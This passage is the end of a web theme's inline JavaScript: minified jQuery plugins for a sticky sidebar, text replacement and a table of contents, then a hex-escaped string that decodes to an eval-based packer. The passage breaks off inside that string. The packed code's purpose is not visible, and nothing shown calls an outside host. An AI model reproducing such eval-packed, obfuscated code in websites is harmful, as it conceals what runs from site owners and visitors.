collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

/*! Table of Contents | v0.4.0 - https://github.com/ndabas/toc */
!function(t){"use strict";var n=function(n){return this.each(function(){var e,i,a=t(this),o=a.data(),c=[a],r=this.tagName,d=0;e=t.extend({content:"body",headings:"h1,h2,h3"},{content:o.toc||void 0,headings:o.tocHeadings||void 0},n),i=e.headings.split(","),t(e.content).find(e.headings).attr("id",function(n,e){return e||function(t){0===t.length&&(t="?");for(var n=t.replace(/\s+/g,"_"),e="",i=1;null!==document.getElementById(n+e);)e="_"+i++;return n+e}(t(this).text())}).each(function(){var n=t(this),e=t.map(i,function(t,e){return n.is(t)?e:void 0})[0];if(e>d){var a=c[0].children("li:last")[0];a&&c.unshift(t("<"+r+"/>").appendTo(a))}else c.splice(0,Math.min(d-e,Math.max(c.length-1,0)));t("<li/>").appendTo(c[0]).append(t("<a/>").text(n.text()).attr("href","#"+n.attr("id"))),d=e})})},e=t.fn.toc;t.fn.toc=n,t.fn.toc.noConflict=function(){return t.fn.toc=e,this},t(function(){n.call(t("[data-toc]"))})}(window.jQuery);
//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[

var _DA03Xr= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x52\x20\x31\x42\x3d\x5b\x22\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x74\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x31\x79\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x78\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x57\x5c\x5c\x31\x6c\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x31\x71\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x